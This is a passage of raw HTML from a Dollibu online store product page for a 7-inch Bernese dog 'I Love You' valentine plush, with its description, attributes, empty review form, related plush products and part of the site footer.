https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-3.jpg 1171w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-600x512.jpg" class="" alt="" title="K5344-5994-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-5.jpg 1171w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-600x512.jpg" class="" alt="" title="K5344-5994-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-6.jpg 1171w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7.jpg"><img width="600" height="512" src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-600x512.jpg" class="" alt="" title="K5344-5994-7.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7.jpg" data-large_image_width="1171" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5344-5994-7.jpg 1171w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Bernese Dog Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product_meta">
		<span id="stock-num">In stock: 0</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5344-5994</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Bernese+Dog+Red+I+Love+You+Shirt+Valentines+Plush+%26%238211%3B+Super+Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2019/05/K5344-5994.jpg&amp;p[summary]=Dollibu+Bernese+Dog+I+Love+You+Valentines+Stuffed+Animal+%26%238211%3B+Red+Message+Tshirt+%26%238211%3B+7+inch+%26%238211%3B+Wedding%2C+Anniversary%2C+Date+Night%2C+Long+Distance%2C+Get+Well+Gift+for+Her%2C+Him%2C+Kids+%26%238211%3B+Super+Soft+Plush+Give+the+gift+of+love+with+this+cuddly+Dollibu+Bernese+Dog...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=Dollibu+Bernese+Dog+I+Love+You+Valentines+Stuffed+Animal+%26%238211%3B+Red+Message+Tshirt+%26%238211%3B+7+inch+%26%238211%3B+Wedding%2C+Anniversary%2C+Date+Night%2C+Long+Distance%2C+Get+Well+Gift+for+Her%2C+Him%2C+Kids+%26%238211%3B+Super+Soft+https://dollibu.com/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F&amp;description=Bernese Dog Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2019%2F05%2FK5344-5994.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong><u>Dollibu Bernese Dog I Love You Valentines Stuffed Animal &#8211; Red Message Tshirt &#8211; 7 inch &#8211; Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids &#8211; Super Soft Plush</u></strong></p>
<hr />
<ul>
<li>Give the gift of love with this cuddly Dollibu Bernese Dog &#8220;I Love You&#8221; Plush! An extremely soft &amp; huggable stuffed animal that you won&#8217;t be able to resist cuddling with.</li>
<li>Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversary &amp; any other occasion. Pair with roses to make the perfect romantic gift. Loved ones will be reminded of your love when placed on their bed stand, desk, or cubicle.</li>
<li>Includes one Dollibu Bernese Dog &#8220;I Love You&#8221; Valentines Plush measuring 7&#8243; long with cuddly plush features.</li>
<li>Made from high quality &amp; super soft thick plush fur that you won&#8217;t be able to resist cuddling with.</li>
<li>This cuddly critter is dressed up in a cute red tshirt embroidered with the sentiment &#8220;I Love You&#8221; in beautiful cursive lettering &amp; hearts.</li>
</ul>
<p></p>
<hr />
<p>Give the gift of love with this cuddly Dollibu Cute Bernese Dog &#8220;I Love You&#8221; Plush! An extremely soft and huggable stuffed animal made with extra thick plush fur. This super soft and cuddly critter is dressed up in a cute red tshirt embroidered with the sentiment &#8220;I Love You&#8221; in beautiful cursive lettering and hearts. Made from high quality and super soft thick plush fur fabric. Measures 7 inches long and features plush flippers. Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversaries, Get Well, New Years, Birthdays, Mother&#8217;s Day, or any other occasion. Pair this cute critter with a dozen red roses to make the perfect romantic gift. Your loved ones will be reminded of your love for them when they place this on their bed stand, desk, or cubicle.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_character">
			<th class="woocommerce-product-attributes-item__label">Character</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/character/dog/" rel="tag">Dog</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Bernese Dog Red I Love You Shirt Valentines Plush &#8211; Super Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dollibu-bernese-dog-i-love-you-valentines-stuffed-animal-red-message-tshirt-7-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='25898' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25546 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25546  wishlist-fragment on-first-load" data-fragment-ref="25546" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25546,&quot;parent_product_id&quot;:25546,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25546" rel="nofollow" data-product-id="25546" data-product-type="simple" data-original-product-id="25546" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-floppy-moose-i-love-you-valentines-stuffed-animal-heart-message-12-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-floppy-moose-i-love-you-valentines-stuffed-animal-heart-message-12-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Floppy Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25546" data-quantity="1" data-product_id="25546" data-product_sku="K5048-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25498 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25498  wishlist-fragment on-first-load" data-fragment-ref="25498" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25498,&quot;parent_product_id&quot;:25498,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25498" rel="nofollow" data-product-id="25498" data-product-type="simple" data-original-product-id="25498" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-green-gator-i-love-you-valentines-stuffed-animal-heart-message-18-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-green-gator-i-love-you-valentines-stuffed-animal-heart-message-18-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25498" data-quantity="1" data-product_id="25498" data-product_sku="K5018-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25582 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5061-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25582  wishlist-fragment on-first-load" data-fragment-ref="25582" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25582,&quot;parent_product_id&quot;:25582,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25582" rel="nofollow" data-product-id="25582" data-product-type="simple" data-original-product-id="25582" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-hooded-sweater-moose-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Hooded Sweater Moose I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25582" data-quantity="1" data-product_id="25582" data-product_sku="K5061-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25415 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-owl last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5008-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25415  wishlist-fragment on-first-load" data-fragment-ref="25415" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25415,&quot;parent_product_id&quot;:25415,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25415" rel="nofollow" data-product-id="25415" data-product-type="simple" data-original-product-id="25415" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-big-fat-brown-owl-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-big-fat-brown-owl-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Big Fat Brown Owl Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25415" data-quantity="1" data-product_id="25415" data-product_sku="K5008-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-25898 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
